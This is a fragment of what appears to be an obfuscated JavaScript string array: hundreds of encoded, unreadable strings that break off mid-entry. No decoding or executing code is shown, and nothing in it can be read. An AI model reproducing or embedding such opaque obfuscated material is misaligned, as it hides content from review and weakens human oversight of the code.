'zmkYW7lcQCk+','WPbeW5RdTtC','W5uaWPldQcy','W4yvet7dNa','evVdTezI','j23cVNfp','W4jsW6xdMqO','WPhdJwjKjG','wCoXwG','WR4PWPy','W5NdRG5toa','iSonWPVdR8oR','WPqkFmkXtG','W5fNWP3cOCoc','W7L7W47dUxG','nXJcIKhcIa','o8oQW7XqjG','W6unWP0QW5i','ieRdIuWf','WRXvzrZdJq','WQxcU8ojxba','r0nwkJO','hGRcVfhcQW','W74hoW','W54ysq','WReMWPdcTNi','fCkdW5WWWOi','W6VcRSkwgwm','WPpcU8oHttC','mINdMv3cRa','W45iWR/cOmoS','W5RcNJ91iW','W40xv8o6bG','WPvHW5pdS8km','gcftW5uI','dYdcI07cVW','nY/dLGdcOW','judcTvbQ','E8kiW5JcSmkS','W40xu8o5ca','W7jwWObNWOq','mCkYWQKxAG','W5SqvmoLdW','CCkNW58VWQS','WQPvqLrr','FxFcK0pdUW','WRldTYepWPu','WPhdMCkvW57gNW','BxRdLXxcRa','W5ikdI7cKG','EmkepHfc','WRT3WORcQ2W','gY9vW4OQ','AmoGW7G','zSoLWPPWW6O','2ANdHDMb2zdBMa','bWiIW6zE','WPvhWPFdTxO','WRWrxCkoAq','W7reW49OWO4','nCoByCohWRq','rJ/dLCoJWQa','WO4Lzwbn','4lQU4lMB4lQu4lUD4lMz','WQqKrG','faDBAZS','W53dISkaWRyT','WRmlWP4YW5K','W6WpaXuf','W53dKCknWRtcQW','W7ZdV8kwWOm','smkraHb1','FtddISoHWPi','WRbjWOaXW4u','Fmk3W4qSWRq','tSkkbGn4','W6LHrmkHxG','A8oXCrtdSG','bCo8aCkQmG','W5iEEbNcOW','pvVdNHvq','W4HiW5BcVw8','zmkjW67cJSko','u8oIW6KsiW','WQCEa1nR','W5hcP0mAwG','ms/dRYlcMq','WRCoWQDdxq','WPNdJsdcVSoP','W6nNW4ZdTZy','5lUv44cr44od44gX44kn','WOyyW5FcQ3a','WRXra8kriq','WORdJmkqW6hcSW','nx7dT1NcIG','nSk9W4vTWRK','WRRcNSo4CI0','ASo3CuRcUW','js9dW4OI','WPybdxpcKG','W7lcMSoJCgu','W4VcNsldOCkK','bSomfmkcjG','h8kzp8oubq','D3ddJaVcTq','WOJcNZ06iG','jgddKKpcNa','WO0oWQKj','vIffiby','W6xcRgXwW4a','W400zczv','jZRcNq','W7u3eKpdLa','W6KUqSkLwa','WODBW4BdUhu','WROrAW','dJ7dVSo8la','WQ1AwuPz','W7ldJ8oWnwS','nmkdCW','W64zW5ZcQwG','n2ZdGxpcNG','WQ5owu5r','W5mGCCoOvW','gfy3WPNdUq','WRVdHmkQr8oO','WPSjbdJdIG','fI9jW5qK','0PRqJ9oW060','WOOkWPZdQIG','W5Glx8o6aG','W4zVCJ3cOW','FmkeXjVHUidcSa','WRddImku','WQSCrv1w','W7ZdICkxWRaD','k07cLGHa','uG9xm28','zmkeW57cM8kY','tmkwsWz6','pMddIqxdVW','oIhdJqtdTq','iZRcI0tcVW','eW0zW71c','WO7dJmkjrCoL','W4xdRG5iEa','W68qpfFcHG','xCo4brpdVG','W6nkFtfQ','WOzbwMVcGG','WPC7W4RdOCkcc27dL8oBW7j9nq','FahdLbbu','WQddTZCjWPu','WRVcR8kdc34','q8kghXP7','yLhcT8k+rq','WP3dJSkSxmo5','fbyCW75o','W6tdNmkvaKK','WRewEJDM','W6qdysTN','A8o+ughdUG','eJjgW4mI','W6FdP2fvW4G','WPisWQfdqq','W43dMmkEWPlcPq','WO3dNWqwDa','W6ZdU8ovW7xcMG','iZZcMaVcOq','r8kmbrj/','W5lcNN3cT8oN','tCkaWROVcG','g8o2mCkAfq','CSo+WQCeEG','tcNcNCoaWRS','W6xdNmoTg8oW','W67cL8kWnZ4','wwb0W4iS','WQBcM8kDWONcRa','W6ddJCkpWQqK','ggHHeCkX','pgddM1pcKW','CCoQCf7dVW','WRDFlNqJ','W4ftW57cTcC','W6q6WOFdUwy','jcLUW6yr','44cC44kc44kc44on44gg','W7jpW4XQWOe','W7bzWRVcO8oS','DItdLb7dOW','WQeKwSkK','W5zKW5ZcSCoz','dGylWPhdUq','WOeuWRXBzq','WPOPW4ldVmko','W6hdNmkFvLq','WQexoL/dIW','W6T2gCoWba','zmoHWOj7WRK','FSkgW4xcUSkT','rfDtWR4A','m8okDSkEW70','WQRdRSkpxMW','W60ioKldGa','1ODM1BVwOnsL','0zNqK9cB04JtIq','WQJdN8oJCZa','W6VmMS2LZO7mPG','W70tuSkgEa','FYHzdGu','W4FcLZGunG','0QtsVDk40z3rJq','WRtdJCk4js0','D8koW47cS8kT','x8kwdLn6','pmk1W4uJWR4','W7VdQCkeW5T+','sbtdTXqG','WRCqiutdGa','W4allJ7dHa','0iBtLng8e9kS','WP4IyYPi','WRFdJmkKlJ4','y8kDjmkqWQu','WPRdOSkVW57dQW','W7pcM8o+FZa','W4j3yY4A','W5ZdJgfKAq','W5noW7KggG','WQjvybBcMW','273AM9QSW7RBUa','W5f3DdOA','5lMf6zwS44ch44cX44kn','lvVcJuSo','Be3cUSkHga','y8oTW4nXW7u','uY7cKmogWRS','WRaxm2zX','WQfvdCkDnG','W4OvuCoJaG','WQ/dOCopW7/cIq','26tBJnQv2QVAOG','W48YlNnD','W7VcMMe9xa','DCkfW6hcTCkV','WRDBmJvY','WR4zW55WWOq','kaBcTehcLa','umoxmSkFcW','rmo+W5ra','0j/rRToY0PFdUa','4kAq4kwb4kE04kEJ4kwE','s1y6WOpdVG','W74nnuZdJq','W5iSadtdNG','W65/W47cRZa','xWleTq','W5aprCoCrG','W4bwW4VdNHy','w2hdG8owWRu','WR/dHmklyCoC','DCkFmmozWQy','WR3dTbNdK8k6','mSkqW5/cSSkP','xhVdK8onWRO','64UqtrlRG6pSNjq','WRTVgSoU','xYXJkIC','B8kbpmojWQa','WQG7vCoGtG','0ANdTnkF0BddUW','W6VdNCk3umoO','W5BdMsldQmoH','WRldGSklWP/dSq','WPVcLN/cQ8kQ','o8k+AeFcTG','F0hdTmoRbG','W4jtW5NcQ3a','WPRcIWuDjG','or/dP8o8dG','WQdcKCoWsSon','W6LnW48','W6DqgWWA','j8oxWPRdV8o5','WQeKgSoGFq','44cY44os44gr44cC44cC','ACkqW53cUSkK','WReUwmkVwa','CgldKf3cHW','WPibWQPtrW','d0JdP1vV','WQ/dT8otW4zW','omk3W4m0W7S','afrCcSkG','WO5KpN0x','Crvxjxq','z8kaAmkaW7O','W6/cS8kdsNK','W4Krea','mI/dLHxcVa','xJtdICo0WRe','hmoDksjc','W4qXwIDm','W4tcL38Njq','fhNdGSonWQa','WPykax3dLW','uq1gohS','W7eur8oayG','kd/cUMNcNa','W7BdP8otgNe','WRzjlI5Y','WQeKqmo9gG','4lQJ4lIz4lQl4lQqmW','rbClW64','hfjwqSkN','rHiHW5FcOG','WPixqIPG','W4C/WPBdPmki','FSkuWPGupG','WQvwbCkCnG','WRpdSIabW4G','dqOAWRmA','WOCtWQ9Erq','e0LtqSkW','zaRdMCk0WR8','X47cH8ojxeq','oJxcH1NdPW','qSkbdKL4','WRKLWO3cTge','xSoMcaxcPG','jMZdH1/cLa','ZQxnN82FZRNoIq','DSo/A0VdUG','WOBcL8oz','W4hdKmknW6tdSq','WOBdIwDGAa','WRhcTmovW45T','CgJdIaxdVq','eeLie8kC','W7lHUzRdUJD7','cGeyW60e','WOxdNZBdQ8k7','WPZdRSk4E8oP','hmkJW6yAWOi','WRSkzZeZ','WPjFWOhcVtS','W48+AJvB','BSkLDvVcOq','W5iKW5FcRM0','g0pcJuuV','lWhdO8oOdG','WQbQWPtcTMW','W6WpfKaf','pCo8sSk/W4u','oSolBCkmW7O','a0dcReb6','WQWlW5RdGLm','WONcMHiAya','WOfCc23cNW','o1pcPCoQuG','W6jKd8kOtW','W7ZdU8kmWPS5','W6ryW4q','bNVcQwG','WRDjW4VdNHC','W4ieWQDsxq','WOmoWRTerW','dSoiqCk6W7e','WQBdPSkbW77cGW','F8oHWP92W7K','C3BcIepdOq','WOVcP14rza','WONcI0WCAW','mSktW5NcP8kG','Z7CpZzdoKC+D','tmoQW6TGpG','W7FcHmkSumo8','hmolw0uT','WOxcVeeCBG','W7LKW4nmWPS','Z67oVmYmfSY2','WRlcUSkhWPS/','WRuwWP4QW5W','WQiiWPVcJeu','WRJdKCkVBCoW','WRFcH8olwuK','zmkeWPxdOCk7','l8kromogW7a','WPafWQHsxa','dHhcTeP8','WQKfW4TTWOC','vDAM14/vVTAr','AY7cMeBcPa','WRpdN8oX','W4FdGZakWR4','WQtcQmokW7xcMa','W6KkoL/dIG','wZ7dLSohWQy','kSokW5bbAW','W7xcSmkAbhu','jZJcIu7cOW','WR9fdbHs','WQxdJSoavau','gu8/W4VdVq','smonwLOV','WPbdWO7dQIG','W5VdImkAWRBcLa','W7dcSSoiW4DW','nmkxW6KRWRW','WRpdN8oSFMe','W69wW4FdIH8','ZAdoVC6pZzhpMa','pIuPW6jT','e3VdGSonWQa','vC6dZ6RmMS+/','W4rpDvdcSG','wXmFkdS','W6VcPSwNxCoq','WQlcJ8otueq','z8oxz1VcMW','eSoqpCkx','sCkrWOeYaW','z8kaD8kDW7S','m8kSpXVdOq','aSoaBSohsG','bx8qWPNdVG','W5vBW4S','vqldRr08','WRFcUHuvtq','oqddHJxcRG','W53dSmklWPdcLa','lY9eW44t','W71TyH3cSG','W6NcU8krcZG','W7frzNaI','WReCWPuKW5O','A3ZcJWBdUq','W53dLCkpWRlcQW','j8k7W4JcQSo7','WR1ABWRdNq','FxFcLetdUW','W7asga','a17cS0m1','huRcIeet','mSozzCkkW60','W7eavSoaW6u','WRSmWP7cIu0','b2DwbCkm','W53cKCkjWR7cTq','WP8tifVdUW','i8oBkCkiW7G','W6Oqbbyf','g3xcHSkcW6q','W6yozSoDza','4lQB4lQQ4lU/4lUP4lQB','CCkxW4tcR8oX','i8kXW4y','AWpdVSk1hW','n8ooASkoW6e','nxFcM0ZdOa','XPdcPNDFWOq','WOJdGZ3dTmkL','cfWBeSkM','jJviumkT','laxdOCoZta','W6TyWORdNri','W4OqW5hdP3q','W5hdNSkeWR/dPa','rW0naCoK','WQFcLSkRr8oZ','W7rH67oa7jAi','smkidH1G','WQlcMSogqW8','hGSpW7Wk','4kAZ4ks2WORGPQBGPlS','eaFcQ2ddUa','W6SfiX/cJG','WPtdPCojWOZdMq','fSkGdGxdSq','j8kuWPbdnW','s1X7WPVdRa','W4tcLhvXW50','W4GuW5ZcOZC','W4BcTvWxyW','2PTf2kNyGDI2','egpcICkBWQ4','WOpfT8kBWRZdKq','WR3cNCoizGm','66cD7zA27iAF7jQH','W6NcJ8oREtm','wGpcQvvV','WQhcLSkhrGS','ewZcHCkcW6y','hXhdRGS+','WPOcW43cQgK','WR0TqCkTra','W4PKWPVcOCoc','WQi5W5/cVsC','WOVcP00rzG','vmoZW7rdhG','16dvH9EcdSo0','WRvzg1Xv','AetcTmkJwW','f0LEtmkG','CCk9W499WRC','hfHEbSo6','W4VdIJNdQmkL','xSoyhGbX','WQjYbSo2hG','sCkmF8ocva','gCoxrueH','wHfRW4pcVG','WR4mWOBcML0','jwtdHv/cGa','kIhcL07dSW','W6nKW4BdQtm','WRdcGCozW4VdOa','W6/cTxrzW4G','W5b9gmk8W5u','WRqeygvN','WR/cISozW5VcRW','W4aAW5VcVca','WR/cI8ocuuO','W4nPW7ZdTXq','WOmoWQPsxa','WP0tW5JcPhi','xCknW77cRSk8','W47cN2HbW7m','CCkKW44YWR0','lxVcILz0','W4ZcNH49pa','n8k4W4OYWR4','W4aTW70aha','CCoeWOyzzW','msNdHLpcKa','pSooB8oeW6m','WQGxBZuP','DCoZW6rimq','WOxdPrTfpa','W5jfW7vAtW','W6JdMSkhtvy','WORcJmogW63cVa','W7tdUSkkW5tcUG','laBdGSoehq','WQRdQCoZW6pcJG','mCoxW5HkzW','WRldJmkDW57cSG','W6LwW4xdIbC','W7ZdTMukW5G','WRK+WPRcT3q','vCkPW6RcMSkk','sSo0wLRdTW','W7pcKmoKzc0','WO/dHmk1wSoX','W4RdJmkYWPOC','vKS6WOtdVW','eCoyj8oD','jCkXW5m0WPG','tmkjaHr6','g2lcGSkBW6y','W5NcMMJcVmo7','bd/dLCobWRS','2RhyGTQa2yddIW','gSoUs8kzW7m','W5pcKCkQF2G','uHr2W4pcOW','eHldPGPQ','WO4XCsjt','WPTtW7tdTca','WOtcGmooqrC','WQNdJmk5nZ0','W7JcJCkAW5RdVa','W4jxFX3dQq','W7JcR8o8EL8','xmkwW5NdVCk8','W4y6mc5p','CmkkW4ytiG','ECoeWPexmG','W6HuW6FcQ3G','wCkxcGe0','iJVcTxRcMa','WQ0IFcr3','W5RcRCkXWPKZ','oLRcJe0o','W78Iw8kUxG','q8kxW6BcJSk3','mrRcPSo8dG','WQmMWPJcM2G','WQjDFGVcNq','4kAz4ksYWPlGP43GPk0','WOukBsXl','WO7cJSoCW6/cPq','DCk6WR9FjW','FSknWPSiiq','WOJcNZD1mG','AmotmmkvWQu','4BQ0j8kfeUg5RG','WQ0gfLTr','xZ7cKmoBW6K','W6NcKCoJy2G','WOScw2JcGW','gmoMuKBdPG','l8oasmkgW6m','WPNcIWftzW','WPHzeJdcGW','uLnseCkG','W7eowCogza','WPNdPXTDoW','W5BdU8kQWPpcMG','W77cMmoRxCkT','rH3dOu1R','W4CDWPxdP2O','xgihW596','k1RcSx0Y','XjZcI8wAu2a','p8k8BuhcPG','W6nCWORdRZO','WRqkymwiCG','ispdLGtcRG','e8oCeSkFca','iYBcJrxdSq','WRlcGColwHy','frZdISoHhW','sa3dGCojWP8','j0BcQwWX','WOhdGmo2W4lcIW','aCkKcrpcOG','W4NdH0Xtka','sCo3v3JcMa','WQxcJCkkW4VdQW','WRulWPu9W4C','W4VJG4FJG5JJGi/JGjG','WQddN8kPCMG','WQHzra','t2bfW4SQ','w3uEWPnI','W68sdHGa','duK0WOtdQa','W4uBdx3dGa','W6/cRhHcW4u','W4hcNYy9AG','4lMH4lMt4lUT4lMc4lUi','WQuRWOy','fffudCkM','smklhZ99','W4O5CYnp','pmkXW4uUWR4','aLiYW5ddQq','W7tcQmkzW4yI','W64lj1hdGq','W4DgCWlcUG','efnoWRGt','qbZdHCoyWRO','WQ4uWOaWW4u','fmo+h8kdnq','x8oFseaL','WRxcUYPeWPa','ZilmH82FZjVmKq','W7/dQCkbW6JcJW','W6TLWO3cVgm','fCoxWRRdKXi','W5ZdGxjKFG','jM4oWQBdPq','W7Spd8kjjG','WP4ardnB','D8o1FKddSG','W7nrW59TWOu','WPzFWONdSIW','W6tcOMecWOq','W53cJcJcTSo0','WQ3dQConvJ8','WO7cKSoyW63dQq','W7HwW7NdJGe','W47cNseWja','Z4CDZ7FoPS2T','WPJdLCkdWRhcUG','WPVdMYu8na','WRubWRXcqa','W6DYW4/dQti','W5C2zcOs','Z6lpV8kfZ4xmJW','W4jtCrJcPa','W7hdR8kwW43dMa','uq1ghJO','BK7cTCk9uW','mIRdJbFcOq','W6itwSok','WOJdI39LFG','W5TnW78zhG','WOPagYNdNq','rK3cQavR','egajWOLL','0PFsPnkN04xqLa','WQtcMmoqtr0','WROVWOr7DW','WPBcIqeqFW','WQSaFhK8','pMldUfFcKq','o8olomkFla','WRr3WPFcRxq','e1j2WPhdOq','WOldMJNdScK','W47cRfPhoq','WQxcI8kZW5hdSq','WQnkW57dLqm','W4uEwmoLwG','qbfxpZC','bspdLXNcQq','W58nuCoLeG','bfmeFxq','W70nwSoBkW','b1ibENq','WPDHow0A','lMNcR0nf','W5aQW5lcQSoB','W4LVW4FcMKG','W4LjW5FcJhG','BmogBhBdKW','nL7cV1nR','wa8pAg0','W7FcUCood2y','uCkkW47cR8kP','WP1wu1nT','W4qdjWtdHG','WRtdI8k7lZK','WOZwRnES1yfh','WOPaWQ1BtW','5AYw5OUV5Q2f5lI95Q2O','WPhdHrRdNSkt','WPVcLHmdAG','WQJdH8k/rSoS','ouCIW5ddHa','cXFeMmkPwG','W4FdN1uwkW','gfi6WP7dQa','WRFcGCovwfK','m2BdMeBcNG','W6CyxqXv','aCovrumN','u1ZcOH5T','W7pcPSkrWQRdMW','WOmtkfRdPG','aeesmMy','WO4bWQdeHLC','v8oNsLxdSW','bJblW44/','pmo0WPTGW6K','dLJcRLu0','WQiZxCk2sW','XBCMW5Lmmq','WReriuNcHG','l8oDW5XvDq','f21blSoS','W4ikvSo+fq','WOXjhSkKvq','W6/cQ8kCsMa','rCofd042','WRJcMSocccG','WOxdIxddOmk7','W7hdNSkjbvm','W5bepdxdOW','p2pdNfVdKG','c07cS0KU','BCkfWOyCka','4kAH4kwzWPNGP7/GPl0','W73cU8kBa3O','WQ9dbmkCna','W7pcS8kahN4','W6ZcUSkiWOiY','ba7cTuxcIa','ySokW5zkdq','W4TwWO/cRw8','uHRdQau+','AhddJbpdUa','W7yKFcbm','W4lcT0eEka','WPJdGf5kuq','W5DwW5pcRhS','gCoxnSksfG','WR7dU2TDW4C','ZlFoJSYqZB7oSG','WRntx0Xr','W6NdQCko','W4Kjpe/dHW','WQ1iv0Xb','mCkmWOCuiW','W5hdHmoaW6RdSq','bSoCn8kwcG','bvr9cbS','WRPni3WJ','fxtdNmolWRO','js7cPKhcQa','WOpdImkAWRVcSq','4lI04lUW4lMg4lMQ4lIv','W5brmahcTG','WRVcShbCW5a','WP8AW53cVNS','X4zvW5JdUgK','wCoigbPU','W6ldGSkFW5NdOq','W7SuFKNdGq','kLHSiCk2','eSkpCSkmW6y','W4OxWOpdUcW','WO3cLGyAzq','WQHzrbzC','W5eqyI5E','dKmrlti','BmoxtxVcLq','esLuW5CN','WRuKwSk0','WOFcIZmHoa','W5JcItCJnq','W7iGfmkItW','2ydBI9MIc8ko','WRWxWPRcI0q','W7bjW4X9W5e','mx3dNfNcNa','W5/dUvGrEa','W6zebeddNa','fe7cIK0n','W4nWyaZcTa','W4bvemo6cW','xSkaA8olwG','WQKaBsP+','4kEt4kESCocMKEcMHa','m8ozsmk/W7C','W77cV8khxsi','vSk1tfZdSa','WQFdMCkoW5RdTW','WR7dHCk6d8k/','WR1aW5THWOu','D8oyW5/cR8k4','64Ig66EQ6Ro/dUYFSG','hCosw0S5','W7aebaGd','scVdGmohWRO','W77cLSoVExK','jSoUW7napq','D8kxW47dS8kT','W4WDoGFdLG','W7vOWPRcPmoF','W5ZdMSkmWRZcUW','m0FdGCo5gq','iSkVmrFdOq','bH0nW6Hz','rmklbrzM','W4iorh3dLW','zCoRW7XxjW','WRddImkjW5pdSW','nmk6W593W6G','WP0dCWhcVG','WQnpdCkrlW','rKFcQePL','braC','WPpcMt0Nna','BNRdIr/dOq','pSk6WOuRWR4','CSkNW7rhoW','WP3dIsldRCkV','W6P7WRxcQmoV','WPBcG8oDqcW','WPL3jh8k','W4z7WPpdSSof','W4XzW7CxvW','WPrmbSkPsG','W4ujrmo4ca','W7blx1zq','WODmW5FcVd0','grL9W4Wm','afXlwmo0','W4z3EYbu','W63cUSkvWQ/dIG','W7LEWPJcNmoV','WPHmhmkGsq','17X71zNvVTsf','W7lcSSkwc2i','2A3zSDQD26dALG','ZzNmU8Y/','rrDUWOpdQa','W6HCnq','wCo7x2BdNG','gum6WPtdTa','W5rxDq','WRWGv8kVbG','mXldV8k0sW','4lMF4lU64lUF4lIW4lMQ','WRtdLmocqWe','WReuWO00W4u','ASonnCklWQu','W78szYfN','WO/dGZ/dTSoP','ZzFoOS6cZAS6','CCkdW5jyCa','W5CdCCoczG','g3xcH8ksW60','W6hdSCkeWOq3','aLXCcCkH','W47dR8kjWPS4','qhysWPL3','B8kfWPWqzW','v8kvdSw+EG','B8oYjv3cOG','WRtcJ8ovCHy','W6pdP8kEc2i','C1pdLCoRda','W6ldJCk3jdu','iIVcI1ZcOW','XzvecCo8xG','xq1qkIy','hu0BdCkY','WO7dMmkJW7ldHG','W50wnJqJ','X6tdMdxcQmoP','WRCWBY91','ue9ufSk1','aSkHW4qYWRi','WPjFWOhdPYW','W7alW5BcJW8','WP3dIslcQSkH','nmodA8kBWRq','W7THu8kYsW','W4ipWQHrxq','c8oHCCkFW5m','WPfhDu3cPa','W7fsphiQ','W5OCqSk/dW','WPZdPW4ioa','nN3cJXBdGW','ASkbicbI','reOYWP7dQa','W4XFW4VcUNi','W7bgWOBcVSor','4ksi4kAV4kEc4kwq4ksh','WRJdP3zEW4i','W67dTCkkWOm7','bfHj','wJ3dN8oqWRK','WPdcKrqwAa','WOCsWR5fW5i','WQ7cShbwW4a','WQJdHmkRw8oR','7zsZ66MwE+Q0IoUIIG','WOqJWPNcTgK','tmklXzOhEa','yZBdNuVcUW','W6LrW4GOW4S','CDU82OZyHnUX','x8oferP+','mKqsW7/eSq','hmoBv1XK','WRieWO9LwW','WPdcUu8cBq','Da/cH0eo','WRnKW5hdTW','ymoKWPTL','W41kW6TrWOm','W4fMWOBdPCka','WRVcQmoDW4D+','kmo1jmkKfW','wXzelIy','lX/cN23cTW','W7JcQ1boW7y','tuqAW7Tl','W6FcI8oZvmoV','WRmPWOuOlG','pSoQAmkmW7K','wCkmsWu0','hetcNhbR','4lUc4lMr4lUS4lM14lI6','W6VcPmoidNK','h8olxKOG','WP1lemkKva','W58bbJJdGa','pN3cHqdcRG','4ks74kAI4kwP','WRBdRmoDwIi','0QltJnoj0zFqSa','W6vxW4lcMH0','W7Spw8omza','W7tcOJLxW5q','W4X7WPBdQCoB','uCo7vH3cVa','WRbFcCoonG','WPydAadcUW','W6OmwCohzq','W7jCWPaWW4u','wCo7xXpdTG','AxBdHqtcVG','hxjZamkX','geBcIe/cHa','W4RcGColWR7dQq','WRddVYKiWPy','44gv44oV44cp56kE6kUz','WQldN8oLCwS','B8oIW7HwDa','e8ovoSkdbG','i8o0W4q2WR4','WR98fSkYrq','vSoMwfZdOa','WR/dKSo+bCkX','W4RcNSo5z2W','fdjd','Z5ZnK8og','W4KxrmkMva','W6VdSmk2WQyk','WORdNcddOCkN','WP7cJqeyjG','W4KaWPldQd0','bJzaW5PP','ndVcGLdcQW','ecrcW4K4','W4XtW7SxvW','bqCyWRrA','W69vnsL6','BmoXBupcSW','W47cLZmNnq','WRVdISkQxCk/','WQqhWOKvka','i8kXW4OKWQi','aeFHUyfkqa','W7NcHCo+','WPBdPCkbW7FcHq','WPesWQ0kda','WPZcKWKqBq','W4HrW4/cPNa','zJtdGb3dTa','W71avWJcNG','WOmYzcjF','W6RcH8kQzgi','WOZdHSk5qmo2','z3FcH1dcTG','ksBdL0dcQa','W48wxSoLaG','WPBcKqvEBG','AsldHalcPa','W40qWQbqfq','cvVcQer+','BHpdMrns','nMtdV0/cGq','sZtdLmoB','2iFdHDMi2lxzLW','qmo7AehcOW','W5XbqalcUq','WO3cKbqsCG','kdtcHGpdGG','W7tcRYmyWPi','WOldItxdTSoP','W5BdJ8kbWQ7cTG','bvr0dmkn','4kA0W5/GPyRGPlhGPly','WQabWR3eHKi','aLXpcSo0','1ihwJY7wRnEd','WQTvrSkejG','hColFSkfW4C','WRVcVCkqhNK','nmkZW442WR4','W4jJWOFdSSou','Dmo7BqdcUG','W6reW5KKWOe','WQ3cPMTDW4u','vGPClW','W7pdJSoFb1K','0i/tK9oP06xsMa','wmkicGa0','eqy9WPNdOq','W7JcK8oRDgy','WQimWPlcI14','WRBdPCkwrYm','W5OlD8obrG','W7/cHSoiwqa','fIVdQHBcGG','W7BdUa4CyW','bvvMW5FdPq','jG8zW6Pp','W4JdNCkbWRtcVG','WOFdHw45oq','WOpdLCkVW63dQW','W4xHU5BdL8oNXiG','WR8+W4xdUtq','W6neW5LTWOq','W58+W7BcI0O','WO4mW7ncxa','W4XqW70bgG','bZbvwY0','W48JFYbt','WRbpu2Xr','W4KyqSowfq','W7HzyGxdNq','pmkuW4lcS8k9','W7WzbbNdOW','W5aKDw9m','ACkdW4GakG','vCo3W69fiW','iI81W7Ho','WPJdLwjMAa','owldM0/cKW','W53cKCkFWRpcUW','1khuLTA51Q3xKW','W6iwEIPJ','W6v8W4/dRI0','CSooW6PfdG','zSoQWPDVWQS','W77cI8kNcmkQ','zKBcQ8k9rq','rKxcTefN','WP3cJWyBDa','exzdWPfR','k8ooACkiW7K','ngddKfJcHG','W5JdQd/dGSoM','vmopu2/cMG','vvfkWR0h','B8oSW7XtDa','A8oTDedhIq','cWm4W51N','W7tcI8kNCwW','FJNcHatdGG','W5FdKCkfWRVcSq','W5ddIdNdT8k5','WQnAB1xdJW','FWNdP8oKaG','W4KEi1JdPW','W4KAW5xcVCo6','mCkQWQ0kyq','WQBdICkqW5hdTq','5B2N44cb44kb44gx44g7','mwFcLvVcLW','W7RdTCkqWPK6','pvm+WRRdUW','WPy6W5ZdOCkp','WQuzWRFcJKy','sSokwumK','W4xcSu8ctq','W5hdILrfja','W4LzqmoJdG','CCkmW4xcQCk8','W4akgG','zCoOW7buoa','kXBdTmoJ','WRVdPSoxWOTU','rd7dLmolWRu','nwhdHXyo','W4iVFGrz','WReansz8','WRy4WRJcQ2e','xvnDW75d','4kEs4ksN4kEm','W6ZcHCoNE3q','W6jEch1A','WPXrt0Hd','B0pcTSk+wW','W69lWO0','ictcLKtcVW','WQXpg1TB','W418WOdcVCos','WP/dUcldPCkN','FJVcGWddGW','gmoSda7cSa','gM9jW4yL','W4RdI1zrjG','wSoYzeFdVW','WRunWORdGKe','WQldVmojWRRcJG','WQtcQf3dUmkp','Fs7dIHZcQW','W6BcM8oWbmkU','W5dcS8opCx4','WPupWPlcOcW','W4OgW5JcOhu','WRDqwGvb','WRS0wtXk','W70dzYL/','W7tdVtKkWPq','DSo7XyqoWQa','W4TOW43dLr4','WPhcLGO','y8kQW6LbjG','WRpcTSkDW6NcNG','WPtdImklW5BdTa','rbfDpte','W5mBdxpdHG','dCokDSkaW7i','X5ZcGCorvba','W4xdN0mrza','ESkSiGZdOa','W4tcGM8uiG','W4juW4BcVw8','qaPcidS','xSkrcGDX','b3Pybmkr','CuxcTSk+wq','WO8aFgv3','WPrFWOJdPY0','W50icKtdLG','W4NcHSoRzwW','CZxdGblcQG','BCkdWO0mEG','W7aYDYbF','W4etwmoGia','lmk+xL7cSW','WP/cGstdOCkX','WReCrKPD','BmoTpbddRG','y8kAnmoCW6DUvabCWQC','aK9sfmk1','nmk4WPzIWRu','W7ZdS8klWPb+','kHihW6vC','W4DrWPe','W5reW55WWOO','W4rssZNcHa','kmoOCSkSW6W','pGldS8oRsW','jSotWP/dSmoP','rmkLqGi','rKhHUBDrlG','WRSeECkdza','nCk4W5GLWPW','yJVcGbBdHW','2BVzOCkf2zRzPG','W6DLahD8','WQDni3u9','pKdcI2fS','WR8CzLDa','W77oIC6nZPxoHW','W6jlWPK','rngB0yptI9cy','W49vW4hcRhm','W6ZdMSkqW5hdTG','WPKgW57cSxm','W4OVDsSb','W7vSWOdcU8oq','WOaOWQvsFa','W5eLW47cRhO','WQ0kEYT3','ZllpLm+0ZjdoQG','nSk3WQ8rDa','W7JdQmkmWOe/','WPajuCoLdW','BNxcKeldOq','W6/cVmkpWQJdNa','r8klySoaeG','W6ixp0tdMG','W45gW6XmWOe','l17dPCoHbW','W67cOJrqW4e','XPFdIdxdO8kM','WOetkWhcVG','wCo7wrpdMq','WOJdI3XKzW','mdRcNuldOW','hMlcNNZcNq','WRtdStSyW50','WQaGtq','W6hcT2LuW50','mexcJMnm','nNBdHqtcOq','AhVdGbRdTq','rINcISkcWRy','WQpdN8oz','W5n7WP3cPmot','rWKnqSoM','ctRdGSohW7q','laerW79p','4lI34lU84lIQ4lMO4lMD','xCo7uvFdTG','nwFdGuxdNq','W4uEW5tcT3u','W6pdVmodsIe','k8oDA8kk','WOWrvCo4aa','rGzgpIy','WPabWQPEsW','vq1bltS','WPtdNSkDW5ZdOa','WPLvaCkHsq','waOslZu','W5mLFZPm','WO5JpNCA','WOHhWPNdTZq','W7pdN8oTDMe','W6fSamoUgW','ufnZEHy','W4tcJmkuW6S','sSkfWPW9cW','W5JcOmokbgm','nIVdGb7cUW','WOnArh3cGa','WQFdRSonW7VcMa','W5NcMwNcS8o6W4xcGt7dN8oiW55Tya','WOJcMSocwrC','W7zCWORdJby','WRNdJmoXuCo8','W6KzW57dLvm','afDrE3q','jsNdGvpcKq','W7ddUmozWRRcJa','W6uAbY/dMW','W47dTeuczq','W6f0bCo0cG','Z79OZlxpRm20','a8oyC8kAhq','W4jqluRcRa','4lQz4lIc4lUL4lI24lUV','A2VdLfxcMq','2BtyG9UJ2RZBPq','CDsf1yRwK9sZ','WRVdRmoihNu','W4GmwSooyW','mSokW5LvCG','Bmk+CKVcVa','W4nep1ZdRG','kKRcHLe','W6erwCoiBW','WPxdJMfGFG','W58qrmo4ca','WOyoWQrsdG','WRGIWOrcrW','a35/bSkZ','jvFcT2Cd','WQdcUSkCbgq','WQRdOCogwcK','b0mhEga','5BUP44gl5A2w5lQJ44gz','0OBqK9cK0z3sKa','W6evwSoAnG','WPzdWOJdStK','W48cWQjytq','W7pcS3HmW4e','W4FcKd07Xz0','oH/dO8oGsW','WRHizXlcNq','W5XlW4pdJbi','W7SpxmoD','D8odW57cTmkT','W61QWONcShm','W4yij1/dUG','cH1idCk4','vsDCjIe','oKlcIMat','W400pgtdRW','W5/cKquqyW','fXiCW6jf','fCkziCksaa','DSklWOzczW','pYNdL03dRa','WOyqivRdUG','W7fpqLDe','W77cVCkwWQVdHa','W5/cKCknXi1J','W6RdU8ksWPy2','W6ysaXOu','uHr7WOJcVW','W5mjds/dGa','WPNdMYu8na','44gZ44kz44cK44o46Aca','W4dcUemEzq','Ft3cMW7dKG','W6DvW4VdJbO','kdVcJvNcUa','WOXAW65wqG','sLjfWQLt','WPuRjdmk','W65iWRpcK8o3','txKFWOP6','W7NcKSol